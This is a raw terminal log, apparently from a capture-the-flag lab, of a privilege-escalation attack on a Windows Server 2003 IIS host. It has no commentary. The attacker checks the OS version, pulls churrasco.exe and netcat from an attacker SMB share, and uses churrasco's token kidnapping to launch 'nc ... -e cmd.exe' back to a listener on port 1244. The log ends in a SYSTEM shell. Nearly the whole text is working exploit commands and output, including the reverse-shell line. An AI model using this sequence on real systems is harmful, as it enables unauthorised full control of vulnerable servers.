 Microsoft Windows [Version 5.2.3790]
c:\windows\system32\inetsrv>sysinfo
sysinfo
'sysinfo' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System T
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
OS Name:                   Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version:                5.2.3790 Service Pack 2 Build 3790
System Type:               X86-based PC
c:\windows\system32\inetsrv>cd %TEMP%
cd %TEMP%
C:\WINDOWS\Temp>copy \\10.10.14.9\lord\churrasco.exe
copy \\10.10.14.9\lord\churrasco.exe
        1 file(s) copied.
C:\WINDOWS\Temp>cp \\10.10.14.9\lord\nc.exe .
cp \\10.10.14.9\lord\nc.exe .
'cp' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\Temp>copy \\10.10.14.9\lord\nc.exe .
copy \\10.10.14.9\lord\nc.exe .
        1 file(s) copied.
C:\WINDOWS\Temp>churrasco.exe -d "C:\Windows\Temp\nc.exe 10.10.14.9 1244 -e C:\Windows\System
32\cmd.exe"
churrasco.exe -d "C:\Windows\Temp\nc.exe 10.10.14.9 1244 -e C:\Windows\System32\cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x72c
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x724
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
$ nc -lnvp 1244
listening on [any] 1244 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.14] 1035
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>